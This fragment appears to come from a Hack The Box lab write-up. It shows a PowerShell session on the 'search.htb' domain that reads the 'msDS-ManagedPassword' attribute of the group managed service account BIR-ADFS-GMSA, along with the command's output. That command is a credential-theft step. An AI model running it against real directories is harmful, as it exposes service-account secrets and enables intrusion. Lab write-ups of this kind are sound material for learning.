 PS C:\Users\Sierra.Frye\Documents>
Get-ADServiceAccount -Identity BIR-ADFS-GMSA -Properties 'msDS-ManagedPassword'
DistinguishedName    : CN=BIR-ADFS-GMSA,CN=Managed Service Accounts,DC=search,DC=htb
Enabled              : True
msDS-ManagedPassword : {1, 0, 0, 0...}
Name                 : BIR-ADFS-GMSA
ObjectClass          : msDS-GroupManagedServiceAccount
ObjectGUID           : 48cd6c5b-56cb-407e-ac2b-7294b5a44857
SamAccountName       : BIR-ADFS-GMSA$
SID                  : S-1-5-21-271492789-1610487937-1871574529-1299
UserPrincipalName    :